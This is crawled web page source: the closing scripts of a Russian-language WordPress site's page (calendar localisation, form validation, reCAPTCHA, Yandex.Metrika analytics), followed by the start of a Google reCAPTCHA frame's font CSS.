\u0434\u0435\u043d\u044c","years":"Years","year":"Year","months":"\u041c\u0435\u0441\u044f\u0446\u0435\u0432","month":"\u041c\u0435\u0441\u044f\u0446","weeks":"\u041d\u0435\u0434\u0435\u043b\u044c","week":"\u041d\u0435\u0434\u0435\u043b\u044f","days":"\u0414\u043d\u0438","day":"\u0414\u0435\u043d\u044c","hours":"\u0427\u0430\u0441\u044b","hour":"\u0427\u0430\u0441\u043e\u0432","minutes":"\u041c\u0438\u043d\u0443\u0442\u044b","minute":"\u041c\u0438\u043d\u0443\u0442","january":"\u042f\u043d\u0432\u0430\u0440\u044c","february":"\u0424\u0435\u0432\u0440\u0430\u043b\u044c","march":"\u041c\u0430\u0440\u0442","april":"\u0410\u043f\u0440\u0435\u043b\u044c","may":"\u041c\u0430\u0439","june":"\u0418\u044e\u043d\u044c","july":"\u0418\u044e\u043b\u044c","august":"\u0410\u0432\u0433\u0443\u0441\u0442","september":"\u0421\u0435\u043d\u0442\u044f\u0431\u0440\u044c","october":"\u041e\u043a\u0442\u044f\u0431\u0440\u044c","november":"\u041d\u043e\u044f\u0431\u0440\u044c","december":"\u0414\u0435\u043a\u0430\u0431\u0440\u044c","jan":"\u042f\u043d\u0432","feb":"\u0424\u0435\u0432","mar":"\u041c\u0430\u0440","apr":"\u0410\u043f\u0440","may_short":"May","jun":"\u0418\u044e\u043d","jul":"\u0418\u044e\u043b","aug":"\u0410\u0432\u0433","sep":"\u0421\u0435\u043d","oct":"\u041e\u043a\u0442","nov":"\u041d\u043e\u044f","dec":"\u0414\u0435\u043a","sunday":"\u0412\u043e\u0441\u043a\u0440\u0435\u0441\u0435\u043d\u044c\u0435","monday":"\u041f\u043e\u043d\u0435\u0434\u0435\u043b\u044c\u043d\u0438\u043a","tuesday":"\u0412\u0442\u043e\u0440\u043d\u0438\u043a","wednesday":"\u0421\u0440\u0435\u0434\u0430","thursday":"\u0427\u0435\u0442\u0432\u0435\u0440\u0433","friday":"\u041f\u044f\u0442\u043d\u0438\u0446\u0430","saturday":"\u0421\u0443\u0431\u0431\u043e\u0442\u0430","sun":"\u0412\u0441","mon":"\u041f\u043d","tue":"\u0412\u0442","wed":"\u0421\u0440","thu":"\u0427\u0442","fri":"\u041f\u0442","sat":"\u0421\u0431","close_event_form":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u043f\u0430\u043d\u0435\u043b\u044c \u0441\u043e\u0431\u044b\u0442\u0438\u0439","loading_event_form":"\u0417\u0430\u0433\u0440\u0443\u0436\u0430\u0435\u0442\u0441\u044f \u043f\u0430\u043d\u0435\u043b\u044c \u0441\u043e\u0431\u044b\u0442\u0438\u0439","update_btn":"\u041e\u0431\u043d\u043e\u0432\u0438\u0442\u044c","delete_btn":"\u0423\u0434\u0430\u043b\u0438\u0442\u044c","category_type":"\u0422\u0438\u043f \u043a\u0430\u0442\u0435\u0433\u043e\u0440\u0438\u0438","hide_all_notifications":"\u0441\u043f\u0440\u044f\u0442\u0430\u0442\u044c \u0432\u0441\u0435 \u043f\u0440\u0435\u0434\u0443\u043f\u0440\u0435\u0436\u0434\u0435\u043d\u0438\u044f","has_been_created":"\u0431\u044b\u043b \u0441\u043e\u0437\u0434\u0430\u043d.","has_been_modified":"\u0431\u044b\u043b \u0438\u0437\u043c\u0435\u043d\u0451\u043d.","has_been_deleted":"\u0431\u044b\u043b \u0443\u0434\u0430\u043b\u0451\u043d.","add_event":"\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c \u0441\u043e\u0431\u044b\u0442\u0438\u0435","edit_event":"\u0420\u0435\u0434\u0430\u043a\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0441\u043e\u0431\u044b\u0442\u0438\u0435","delete_event":"\u0423\u0434\u0430\u043b\u0438\u0442\u044c \u0441\u043e\u0431\u044b\u0442\u0438\u0435?","loading":"\u0417\u0430\u0433\u0440\u0443\u0436\u0430\u0435\u0442\u0441\u044f \u043f\u0430\u043d\u0435\u043b\u044c \u0441\u043e\u0431\u044b\u0442\u0438\u0439","category_filter_label":"\u0424\u0438\u043b\u044c\u0442\u0440 \u043f\u043e \u043a\u0430\u0442\u0435\u0433\u043e\u0440\u0438\u0438","repeats_every":"\u041f\u0435\u0440\u0438\u043e\u0434 \u043f\u043e\u0432\u0442\u043e\u0440\u0435\u043d\u0438\u044f","until":"\u0414\u043e","success":"\u041f\u0440\u0435\u0432\u043e\u0441\u0445\u043e\u0434\u043d\u043e!","whoops":"\u041e\u0439!","ajaxurl":"https:\/\/daoway.by\/wp-admin\/admin-ajax.php","editable":""};
/* ]]> */
</script>
<script type='text/javascript' src='http://daoway.by/wp-content/plugins/_ajax-event-calendar/js/jquery.init_show_calendar.js?ver=1.0.4'></script>
<script type='text/javascript' src='http://daoway.by/wp-includes/js/wp-embed.min.js?ver=5.0.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var Validate = {"ajaxurl":"https:\/\/daoway.by\/wp-admin\/admin-ajax.php","ErrMsg":{"similartousername":"Your password is too similar to your username.","mismatch":"Both passwords do not match.","tooshort":"Your password is too short.","veryweak":"Your password strength is too weak.","weak":"Your password strength is weak.","usernamerequired":"Please provide username.","emailrequired":"Please provide email address.","validemailrequired":"Please provide valid email address.","usernameexists":"That username is already taken, please try a different one.","emailexists":"The email you entered is already registered. Please try a new email or log in to your existing account."},"MeterMsg":{"similartousername":"Your password is too similar to your username.","mismatch":"Both passwords do not match.","tooshort":"Your password is too short.","veryweak":"Your password strength is too weak.","weak":"Your password strength is weak.","good":"Good","strong":"Strong"},"Err":"ERROR"};
/* ]]> */
</script>
<script type='text/javascript' src='http://daoway.by/wp-content/plugins/upme/js/form-validate.js?ver=5.0.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7iqfix = {"recaptcha_empty":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0434\u043e\u043a\u0430\u0436\u0438\u0442\u0435 \u0447\u0442\u043e \u0432\u044b \u043d\u0435 \u0440\u043e\u0431\u043e\u0442."};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?onload=recaptchaCallback&#038;render=explicit&#038;ver=2.0'></script>
<script type='text/javascript' src='http://daoway.by/wp-content/plugins/wysija-newsletters/js/validate/languages/jquery.validationEngine-ru.js?ver=2.10.2'></script>
<script type='text/javascript' src='http://daoway.by/wp-content/plugins/wysija-newsletters/js/validate/jquery.validationEngine.js?ver=2.10.2'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wysijaAJAX = {"action":"wysija_ajax","controller":"subscribers","ajaxurl":"https:\/\/daoway.by\/wp-admin\/admin-ajax.php","loadingTrans":"\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430...","is_rtl":""};
/* ]]> */
</script>
<script type='text/javascript' src='http://daoway.by/wp-content/plugins/wysija-newsletters/js/front-subscribers.js?ver=2.10.2'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var UPMECustom = {"ViewProfile":"View Profile","EditProfile":"Edit Profile","UPMEUrl":"http:\/\/daoway.by\/wp-content\/plugins\/upme\/","ForgotPass":"Forgot Password","Login":"Login","Messages":{"EnterDetails":"Please enter your username or email to reset password.","EnterEmail":"Please enter your email address.","ValidEmail":"Please enter valid username or email address.","NotAllowed":"Password changes are not allowed for this user.","EmailError":"We are unable to deliver email to your email address. Please contact site admin.","PasswordSent":"We have sent a password reset link to your email address.","WentWrong":"Something went wrong, please try again","RegExistEmail":"Email is already registered.","RegValidEmail":"Email is available","RegInvalidEmail":"Invalid email.","RegEmptyEmail":"Email is empty.","RegExistUsername":"Username is already registered.","RegValidUsername":"Username is available.","RegEmptyUsername":"Username is empty.","RegInValidUsername":"Invalid username.","DelPromptMessage":"Are you sure you want to delete this image?"},"AdminAjax":"https:\/\/daoway.by\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='http://daoway.by/wp-content/plugins/upme/js/upme-custom.js?ver=5.0.4'></script>
<script type="text/javascript">
var recaptchaWidgets = [];
var recaptchaCallback = function() {
	var forms = document.getElementsByTagName( 'form' );
	var pattern = /(^|\s)g-recaptcha(\s|$)/;

	for ( var i = 0; i < forms.length; i++ ) {
		var divs = forms[ i ].getElementsByTagName( 'div' );

		for ( var j = 0; j < divs.length; j++ ) {
			var sitekey = divs[ j ].getAttribute( 'data-sitekey' );

			if ( divs[ j ].className && divs[ j ].className.match( pattern ) && sitekey ) {
				var params = {
					'sitekey': sitekey,
					'type': divs[ j ].getAttribute( 'data-type' ),
					'size': divs[ j ].getAttribute( 'data-size' ),
					'theme': divs[ j ].getAttribute( 'data-theme' ),
					'badge': divs[ j ].getAttribute( 'data-badge' ),
					'tabindex': divs[ j ].getAttribute( 'data-tabindex' )
				};

				var callback = divs[ j ].getAttribute( 'data-callback' );

				if ( callback && 'function' == typeof window[ callback ] ) {
					params[ 'callback' ] = window[ callback ];
				}

				var expired_callback = divs[ j ].getAttribute( 'data-expired-callback' );

				if ( expired_callback && 'function' == typeof window[ expired_callback ] ) {
					params[ 'expired-callback' ] = window[ expired_callback ];
				}

				var widget_id = grecaptcha.render( divs[ j ], params );
				recaptchaWidgets.push( widget_id );
				break;
			}
		}
	}
};

document.addEventListener( 'wpcf7submit', function( event ) {
	switch ( event.detail.status ) {
		case 'spam':
		case 'mail_sent':
		case 'mail_failed':
			for ( var i = 0; i < recaptchaWidgets.length; i++ ) {
				grecaptcha.reset( recaptchaWidgets[ i ] );
			}
	}
}, false );

( function( $ ) {
    $( '.wpcf7' ).on( 'wpcf7:spam', function( e ) {
        $( '[name="g-recaptcha-response"]', $( this ) ).each( function() {
            if ( '' === $( this ).val() ) {
                var $recaptcha = $( this ).closest( '.wpcf7-form-control-wrap' );
                wpcf7.notValidTip( $recaptcha, wpcf7iqfix.recaptcha_empty );
            }
        } );
    } );
} )( jQuery );
</script>

<!-- Yandex.Metrika counter --> <script type="text/javascript"> (function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter32146629 = new Ya.Metrika({ id:32146629, clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true }); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; s.type = "text/javascript"; s.async = true; s.src = "https://mc.yandex.ru/metrika/watch.js"; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks"); </script> <noscript><div><img src="https://mc.yandex.ru/watch/32146629" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->

<link rel="stylesheet" href="https://daoway.by/wp-content/themes/dao/css/font-awesome.min.css">
	</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Ld-0IoUAAAAAMzx2KwNEQIHgdyI_mI3cnMuqZO_&co=aHR0cDovL2Rhb3dheS5ieTo4MA..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=gh1wk38eq41v
body_size: 49162
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
